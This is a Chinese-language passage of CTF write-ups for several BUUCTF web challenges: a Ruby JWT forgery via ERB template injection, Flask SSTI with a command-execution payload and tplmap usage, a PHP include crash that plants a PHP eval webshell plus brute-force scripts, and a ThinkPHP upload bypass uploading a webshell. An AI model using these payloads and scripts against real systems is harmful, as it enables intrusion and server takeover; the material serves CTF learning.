islogin auth = JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' } auth = auth[0 ] unless params[:SECRET ].nil ? if ENV ["SECRET" ].match("#{params[:SECRET ].match(/[0-9a-z]+/ )} " ) puts ENV ["FLAG" ] end end if params[:do ] == "#{params[:name ][0 ,7 ]} is working" then auth["jkl" ] = auth["jkl" ].to_i + SecureRandom .random_number(10 ) auth = JWT .encode auth,ENV ["SECRET" ] , 'HS256' cookies[:auth ] = auth ERB : :new ("<script>alert('#{params[:name ][0 ,7 ]} working successfully!')</script>" ).result end end post "/shop" do islogin auth = JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' } if auth[0 ]["jkl" ] < FLAGPRICE then json({title: "error" ,message: "no enough jkl" }) else auth << {flag: ENV ["FLAG" ]} auth = JWT .encode auth,ENV ["SECRET" ] , 'HS256' cookies[:auth ] = auth json({title: "success" ,message: "jkl is good thing" }) end end def islogin if cookies[:auth ].nil ? then redirect to('/shop' ) end end
思路是JWT攻击
测试:在 点击work的时候抓包,将 cookie:auth=xxx,进行jwt解码
1 2 3 4 5 6 eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiJiNjVhZWI1ZS1hM2Q2LTQzMDAtYWI3OS1hNzUwNDI0ODdhODgiLCJqa2wiOjMwfQ .4 lbFDJBOCKb2t5cKmjl9TStBnCiFLV5AO4Nny90b67U "uid" : "b65aeb5e-a3d6-4300-ab79-a75042487a88" , "jkl" : 30 }
确认思路,但是想要伪造jwt需要密钥SECRET
robots.txt 下发现路径,访问得到源码
重点看/work
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 get "/work" do islogin auth = JWT.decode cookies[:auth],ENV["SECRET" ] , true , { algorithm: 'HS256' } auth = auth[0 ] unless params[:SECRET].nil? if ENV["SECRET" ].match ("#{params[:SECRET].match(/[0-9a-z]+/)}" ) puts ENV["FLAG" ] end end if params[:do ] == "#{params[:name][0,7]} is working" then auth["jkl" ] = auth["jkl" ].to_i + SecureRandom.random_number (10 ) auth = JWT.encode auth,ENV["SECRET" ] , 'HS256' cookies[:auth] = auth ERB::new ("<script>alert('#{params[:name][0,7]} working successfully!')</script>" ).result end end
当 params[:do] == "#{params[:name][0,7]} is working" ,secret会在 auth显示
所有我们要做的就是另params[:do] == "#{params[:name][0,7]} is working"
这里有一串代码 ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result 为ERb模板,还直接把可控参数 name 拼进去了,那么这里我们就可以传入一些构造过的参数,来达到我们的目的了。比如 name=<%=1%>,就会得 1。
erb得模板注入形式如下
1 2 <%= 7 * 7 %> <%= File.open('/etc/passwd' ).read %>
但是题目只给了我们七个可控字符,除去这五个必要得字符,我们只能剩下2个字符可控
这里用到ruby全局变量
ruby的全局变量以$开头,例如: $x,$y 。全局变量可以在程序的任何地方加以引用。全局变量无需变量声明。引用尚未初始化的全局变量时,其值为nil。并且ruby有内置的全局变量表,在这里 。
这里既然有匹配,那说明我们就可以用全局变量读出来了,也就是可以用上图的符号来读取匹配前的内容(即ENV["SECRET"])
因此我们可以构造,再进行url编码后传入。
?name=<%=$’%>&do=<%=$’%> is working&SECRET=
name=%3C%25=$’%25%3E&do=%3C%25=$’%25%3E%20is%20working&SECRET=
得到
1 <script>alert( '02a694518 0e332ddf02ba874fc1ae706a43e82bd324b47fcbdac8208 f9b5dac1702 ba6280 a9ad64798703 fd2f3b75c8b22fa0390 b3d6c9df18c3ad7d3323 c195 working successfully!') </script>
哪一长串数字就是secret ,拿到 https://jwt.io/ ,伪造jwt即可,flag在buy flag后的cookie 里,还是拿jwt解密即为flag
[RootersCTF2019]I_<3_Flask 知识点:
隐含参数查找 常规flask模板注入

tplmap的使用
题目不难,不过第一次遇到这种题型记录一下。
一开始进去,发现这仿佛是一个静态的网页,没有传参没有交互。扫目录也没有任何信息泄露,入口都找不到咋做题…通过百度知道存在隐藏参数,这里用到一个隐藏参数查找的工具 Arjun
通过工具,知道有参数name
接下去就是常规模板注入了

学到了利用CTRL + F 知道可利用类位置的小方法
payload:
1 {{''.__class__.__mro__ [1].__subclasses__()[182].__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()" )}}
或者直接使用tplmap工具
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 Usage: python tplmap.py [options] 选项: -h, --help 显示帮助并退出 目标: -u URL, --url =URL 目标 URL -X REQUEST, --re.. 强制使用给定的HTTP方法 (e.g. PUT) 请求: -d DATA, --data =.. 通过POST发送的数据字符串 它必须作为查询字符串: param1 =value1¶m2=value2 -H HEADERS, --he.. 附加标头 (e.g. 'Header1: Value1' ) 多次使用以添加新的标头 -c COOKIES, --co.. Cookies (e.g. 'Field1=Value1' ) 多次使用以添加新的Cookie -A USER_AGENT, -.. HTTP User-Agent 标头的值 --proxy =PROXY 使用代理连接到目标URL 检测: --level =LEVEL 要执行的代码上下文转义级别 (1-5, Default: 1) -e ENGINE, --eng.. 强制将后端模板引擎设置为此值 -t TECHNIQUE, --.. 技术 R:渲染 T:基于时间的盲注 Default: RT 操作系统访问: --os-cmd =OS_CMD 执行操作系统命令 --os-shell 提示交互式操作系统Shell --upload =UPLOAD 上传本地文件到远程主机 --force-overwrite 上传时强制覆盖文件 --download =DOWNL.. 下载远程文件到本地主机 --bind-shell =BIN.. 在目标的TCP端口上生成系统Shell并连接到它 --reverse-shell =.. 运行系统Shell并反向连接到本地主机端口 模板检查: --tpl-shell 在模板引擎上提示交互式Shell --tpl-code =TPL_C.. 在模板引擎中注入代码 常规: --force-level =FO.. 强制将测试级别设置为此值 --injection-tag =.. 使用字符串作为注入标签 (default '*' )
[NPUCTF2020]ezinclude 知识点:
LFI via SegmentFault
Hashpump
ell**
先看看源码,发现提示为如下内容
1 2 3 username/password error<html> <!--md5($secret.$name)===$pass --> </html>
非预期 :利用逻辑漏洞,传参?pass=(响应包中的Hash值)
预期解:通过hashpump猜测 secret 长度 ,可以手工也可以脚本
1 2 3 4 5 6 7 8 import osimport requestsfor i in range (1 ,12 ): data=os.popen('hashpump -s de73312423b835b22bfdc3c6da7b63e9 -d admin -k ' +str (i)+' -a admin' ).read() name=data.split('\n' )[0 ] password=data.split('\n' )[1 ].replace('\\x' ,'%' ) result=requests.get('http://192.168.0.166/index.php?name=' +password+'&pass=' +name).text print (result)
查看响应头
1 2 3 4 5 6 <script language ="javascript" type ="text/javascript" > window .location .href ="flflflflag.php" ; </script > <html > </html >
访问flflflflag.php
这里可以用php7.0的bug
1 include .php?file =php://filter /string .strip_tags/resource=/etc/passwd
使用php://filter/string.strip_tags导致php崩溃清空堆栈重启,如果在同时上传了一个文件,那么这个tmp file就会一直留在tmp目录,再进行文件名爆破就可以getshell
1 2 3 4 5 6 7 8 9 10 11 import requestsfrom io import BytesIOimport refile_data={ 'file' : BytesIO("<?php eval($_POST[a]);" ) } url="http://ad174df3-89cb-43d6-9e5b-ef88f8b1b19f.node3.buuoj.cn/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd" try : r=requests.post(url=url,files=file_data,allow_redirects=False ) except : print (1 )
之后再访问dir.php (可以通过扫描器扫出来,不过我没扫出来…)页面,得到文件名
这里讲下在不知道dir.php路径的前提下对文件名的爆破方法. tmp file的文件名是有规律的,都叫/tmp/php再加上6位的大小写字母加上数字的随机组合,这个爆破量比较大,但是是可行的,贴个exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 import string,requests,threading,Queuecharset = string.digits + string.letters host = "123.207.99.17" port = 80 base_url = "http://%s:%d" % (host, port) def get_ready (): queue=Queue.Queue() for i in charset: for j in charset: for k in charset: for l in charset: for m in charset: for n in charset: filename = i + j + k + l + m + n print 'putting ' +filename queue.put(filename) workers=[] for t in range (30 ): worker=threading.Thread(target=get,args=(queue,)) worker.start() workers.append(worker) for worker in workers: worker.join() def get (queue ): try : while queue.qsize()!=0 : filename=queue.get(block=False ) brute_force_tmp_files(filename) except Exception as e: print e def brute_force_tmp_files (filename ): url = "%s/include.php?file=/tmp/php%s" % ( base_url, filename) print url try : response = requests.get(url,timeout=2 ) if len (response.content)!=0 : print "[+] Include success!" with open ('success.txt' ,'a' ) as f: f.write(filename+'\r\n' ) return True except Exception as e: print e return False def main (): get_ready() if __name__ == "__main__" : main()

接下去蚁剑连接即可,不过需要利用插件绕过disable_function ,flag在env下
[RoarCTF 2019]Simple Upload 知识点:
thinkphp控制器路由
ThinkPHP 上传文件名爆破
Think PHP upload()多文件上传
think\upload类是怎么生成文件名的
Think PHP上传默认路径是/home/index/upload
Think PHP upload()多文件上传:
think PHP里面的upload()函数在不穿参数的情况下是批量上传的,这里可以理解为防护机制只会检测一次,运用条件竞争,多次上传可以绕过文件后缀的检测,至于为什么上传两次1.txt,是为了获取php文件的后缀,因为这里的后缀命名方式运用了uniqid函数它是基于微妙的当前时间来更改文件名,两个同时上传生成的文件名相差不会太远。
ThinkPHP 上传文件名爆破
这里的后缀命名方式运用了uniqid函数它是基于微秒的当前时间来更改文件名的,两个同时上传生成的文件名相差不会太远。先上传一个正常文件再上传一个木马文件,然后再上传一个正常文件,然后根据第一和第三个正常文件的文件名之间的差异,爆破出我们上传的木马文件名。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php namespace Home \Controller ;use Think \Controller ;class IndexController extends Controller public function index ( { show_source (__FILE__ ); } public function upload ( { $uploadFile = $_FILES ['file' ] ; if (strstr (strtolower ($uploadFile ['name' ]), ".php" ) ) { return false ; } $upload = new \Think\Upload (); $upload ->maxSize = 4096 ; $upload ->allowExts = array ('jpg' , 'gif' , 'png' , 'jpeg' ); $upload ->rootPath = './Public/Uploads/' ; $upload ->savePath = '' ; $info = $upload ->upload () ; if (!$info ) { $this ->error ($upload ->getError ()); return ; }else { $url = __ROOT__.substr ($upload ->rootPath,1 ).$info ['file' ]['savepath' ].$info ['file' ]['savename' ] ; echo json_encode (array ("url" =>$url ,"success" =>1 )); } } }


限制分析 .php与下面的这句关于只能上传图片的限制。
1 $upload->allowExts = array('jpg', 'gif', 'png', 'jpeg');// 设置附件上传类型
但是$upload->allowExts并不是Think\Upload类的正确用法,所以allowexts 后缀名限制是无效的,所有说我们只需绕过后缀不能为.php的限制
然后怎么绕过对文件名不能为.php的限制呢?这里要用到的知识点为 think\upload 类的多文件上传与 think\upload 类是怎么生成文件名的
think\upload 类的多文件上传tp多文件上传
upload() 函数不传参时为多文件上传,整个 $_FILES 数组的文件都会上传并保存。
think\upload类是怎么生成文件名的
从官方手册上可以查找到
$upload -> saveName = array (‘uniqid’ , ‘ ‘);
默认的命名规则设置是采用uniqid函数生成一个唯一的字符串序列。
uniqid() 函数基于以微秒计的当前时间,生成一个唯一的 ID。故同时上传的两个文件的文件名一定不会差的很远,可爆破。 所以这个时候我们上传第一个txt文件,再上传第三个txt文件,那么我们就可以知道我们上传第二个php木马文件在这个时间区域内的所在区间,就可以爆破出我们的木马文件

1 2 3 4 5 6 7 8 9 10 import requestsurl = 'http://8eebd517-e32d-4bd4-84e1-0e2c874ef6b1.node3.buuoj.cn/index.php/Home/Index/upload' file1 = {'file' :open ('1.txt' ,'r' )} file2 = {'file[]' :open ('1.php' ,'r' )} r = requests.post(url,files = file1) print (r.text)r = requests.post(url,files = file2) print (r.text)r = requests.post(url, files = file1) print (r.text)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import requestsimport timedir ='abcdef0123456789' for i in dir : for j in dir : for k in dir : for x in dir : for y in dir : url = 'http://8eebd517-e32d-4bd4-84e1-0e2c874ef6b1.node3.buuoj.cn/Public/Uploads/2021-01-28/601284cc{}{}{}{}{}' .format (i,j,k,x,y) r = requests.get(url) print ("%s,%s" % (url, r,)) time.sleep(0.1 ) //防止BUU 的 429 if r.status_code == 200 : print (url) break
由于BUU 429 的原因,爆破的时间有点久
得到文件名之后, 访问连接即可得到flag ,本来还以为要命令执行的
看了大师傅的WP发现还有个非预期解 ,用 shell.<>php 来 绕过对php后缀的限制
1 2 3 4 5 6 7 8 9 import requestsurl = "http://8eebd517-e32d-4bd4-84e1-0e2c874ef6b1.node3.buuoj.cn/index.php/home/index/upload/" s = requests.Session() files = {"file" : ("shell.<>php" , "<?php eval($_POST['cmd'])?>" )} r = requests.post(url, files=files) print (r.text)
[安洵杯 2019]不是文件上传 知识点
信息泄漏
SQL注入
反序列化
获取源码
